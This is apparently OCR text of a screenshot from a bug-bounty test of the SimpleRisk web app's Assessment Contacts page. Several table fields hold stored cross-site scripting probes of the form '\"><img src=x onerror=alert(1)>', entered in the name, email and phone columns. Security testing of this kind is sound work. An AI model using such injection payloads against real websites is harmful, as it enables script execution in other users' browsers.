 SimpleRisk: Enterprise Risk Ma
SimpleRisk: Enterprise Risk Ma
SimpleRisk: Enterprise Risk Ma
dev.simplerisk.com/assessments/contacts.php
SimpleRisk
Governance Risk Management Compliance Asset Management Assessments Reporting Configure Admin
Available Assessments
Pending Risks
Assessment Contacts
Questionnaire Questions
Questionnaire Templates
Questionnaires
Questionnaire Results
Risk Analysis
Import/Export
Questionnaire Audit Trail
Filter by text
Add
Company Name Email Phone Contact Manager
SimpleRisk, LLC Josh Sokol josh@simplerisk.com 2098787475
aaaatest'"><img src=x onerror=alert(1)> test'"><img src=x onerror=alert(1)> "simoneeisenberg83+hackerone3><"@gmail.com test'"><img src=x onerror=alert(1)> foobar7
aaaaaa aaaaaa simoneeisenberg83+hackerone2@gmail.com 5555555555 '"><img src=x onerror=alert(1)>
Showing 1 to 3 of 3 entries
<< < 1 > >> ALL